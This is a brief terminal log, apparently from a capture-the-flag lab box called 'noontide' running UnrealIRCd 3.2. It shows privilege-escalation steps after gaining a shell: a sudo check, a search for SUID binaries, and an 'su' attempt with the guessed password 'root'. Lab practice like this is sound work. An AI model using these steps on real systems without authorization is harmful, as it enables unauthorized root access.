 server@noontide:~/irc/Unreal3.2$ sudo -l
sudo -l
bash: sudo: command not found
server@noontide:~/irc/Unreal3.2$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/fusermount
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/umount
/usr/bin/mount
/usr/bin/su
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
server@noontide:~/irc/Unreal3.2$ su
su
Password: root